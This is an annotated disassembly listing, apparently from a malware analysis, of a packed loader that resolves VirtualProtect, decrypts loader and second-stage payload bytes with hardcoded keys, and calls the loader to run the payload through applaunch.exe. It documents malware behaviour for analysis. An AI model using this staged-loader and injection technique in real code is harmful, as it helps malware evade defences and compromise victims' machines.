 .text:0070370A mov [ebp+var_34], 0
.text:00703711 mov [ebp+var_38], 0
.text:00703718 mov [ebp+var_3C], 63E2CBh
.text:0070371F fld ds:flt_75A7E0
.text:00703725 fstp [ebp+var_40]
.text:00703728 mov [ebp+var_44], 0
.text:0070372F mov [esp+68h+var_64], 77Eh
.text:00703737 mov [esp+68h+var_68], offset unk_759420
.text:0070373E call resolve_kernel32_VirtualProtect
.text:00703743 mov [ebp+var_50], eax
.text:00703746 mov [ebp+var_4C], edx
.text:00703749 mov [esp+68h+var_5C], 5Bh ; '['
.text:00703751 mov [esp+68h+var_60], 77Eh ; length
.text:00703759 mov [esp+68h+var_64], offset unk_759420 ; pointer to memory region containing loader bytes
.text:00703761 mov [esp+68h+var_68], offset key_1 ; "qg20QmDEXWjxKN8fUxXYEWe5rXpWPaclvNxQfPS"...
.text:00703768 call decrypt_and_write_loader_bytes
.text:0070376D call returns_0d305 ; this function just returns 0x181
.text:00703772 mov [ebp+var_54], eax
.text:00703775 mov [esp+68h+var_5C], 5Bh ; '['
.text:0070377D mov [esp+68h+var_60], 332800 ; length
.text:00703785 mov [esp+68h+var_64], offset unk_708020 ; pointer to the memory region to write payload bytes to
.text:0070378D mov [esp+68h+var_68], offset key_2 ; "a2L7H0vXIgwCWjc0Q2Es1YVtF59xL4iZpARXGRk"...
.text:00703794 call decrypt_and_write_second_stage_payload_bytes
.text:00703799 mov eax, [ebp+var_54]
.text:0070379C add eax, offset unk_759420
.text:007037A1 mov edx, eax ; move pointer to loader bytes into edx
.text:007037A3 mov eax, off_759BA0 ; "C:\\Windows\\Microsoft.NET\\Framework\\"...
.text:007037A8 mov [esp+68h+var_60], offset unk_708020 ; pointer to memory region containing second stage
.text:007037B0 mov [esp+68h+var_64], 0
.text:007037B8 mov [esp+68h+var_68], eax ; path to applaunch.exe
.text:007037BB call edx ; edx contains loader code at this stage
.text:007037BD nop